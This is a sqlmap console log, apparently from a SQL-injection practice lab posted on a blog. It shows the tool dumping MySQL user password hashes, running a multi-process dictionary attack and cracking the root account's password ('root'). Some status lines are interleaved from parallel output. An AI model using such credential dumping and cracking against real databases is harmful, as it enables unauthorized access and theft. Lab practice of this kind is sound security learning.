 [22:16:52] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q]
[22:17:36] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'E:\Python27\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[22:17:44] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[22:17:49] [INFO] starting dictionary-based cracking (mysql_passwd)
[22:17:49] [INFO] starting 12 processes
[r2oot2:18:01'] for user ' [IrNFOoot]' current status: debde... -
2:18:02[]2 [2:18:02I]NFO []I cracked password 'NFOr]oot current status: gabor... |' for user 'root'
database management system users password hashes:
[*] mysql.session [1]:
    password hash: *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[*] mysql.sys [1]:
    password hash: *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[*] root [1]:
    password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
    clear-text password: root
[22:18:08] [INFO] fetched data logged to text files under 'C:\Users\Goodric\AppData\Local\sqlmap\output\sqli-l
[*] ending @ 22:18:08 /2021-04-13/
https://blog.csdn.net/Goodric